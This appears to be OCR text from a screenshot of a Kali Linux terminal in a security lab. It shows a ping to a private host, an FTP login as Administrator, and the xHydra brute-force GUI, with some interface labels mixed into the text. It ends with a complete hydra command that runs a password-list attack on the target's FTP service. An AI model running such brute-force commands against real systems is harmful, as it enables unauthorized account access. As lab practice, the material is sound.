 kali@HoangTrungKienAT098: ~/Desktop
File Actions Edit View Help
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ ping 192.168.100.139
PING 192.168.100.139 (192.168.100.139) 56(84) bytes of data.
64 bytes from 192.168.100.139: icmp_seq=1 ttl=128 time=2.85 ms
64 bytes from 192.168.100.139: icmp_seq=2 ttl=128 time=0.493 ms
64 bytes from 192.168.100.139: icmp_seq=3 ttl=128 time=0.540 ms
^C
--- 192.168.100.139 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2014ms
rtt min/avg/max/mdev = 0.493/1.293/2.848/1.099 ms
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ ftp 192.168.100.139
Connected to 192.168.100.139.
220 Microsoft FTP Service
Name (192.168.100.139:kali): Administrator
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> quit
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ xhydra
^C
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ cat password.txt
cat: password.txt: No such file or directory
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ xhydra
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username Administrator
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List /home/kali/password.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 21 -l Administrator -P /home/kali/password.txt -t 16 192.168.100.139 ftp